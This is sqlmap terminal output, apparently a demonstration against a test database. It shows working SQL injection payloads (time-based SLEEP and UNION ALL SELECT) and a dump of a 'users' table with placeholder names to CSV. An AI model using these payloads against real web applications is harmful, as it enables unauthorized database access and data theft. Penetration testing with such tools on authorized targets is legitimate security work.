 Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MVIi)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a706271,0x644247784b624c4b55514e646867
58706f704c634d776c5461536f526663596a6166757a4451754b,0x7176786a71),NULL-- GseO
---
[17:22:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[17:22:37] [INFO] fetching columns for table 'users' in database 'testdb'
[17:22:37] [INFO] fetching entries for table 'users' in database 'testdb'
[17:22:37] [INFO] analyzing table dump for possible password hashes
Database: testdb
Table: users
[4 entries]
+----+--------+------------+
| id | name   | surname    |
+----+--------+------------+
| 1  | luther | blissett   |
| 2  | fluffy | bunny      |
| 3  | wu     | ming       |
| 4  | NULL   | nameisnull |
+----+--------+------------+
[17:22:37] [INFO] table 'testdb.users' dumped to CSV file '/home/stamparm/.sqlmap/output/d
ebiandev/dump/testdb/users.csv'
[17:22:37] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/d
ebiandev'
stamparm@beast:~/Dropbox/Work/sqlmap$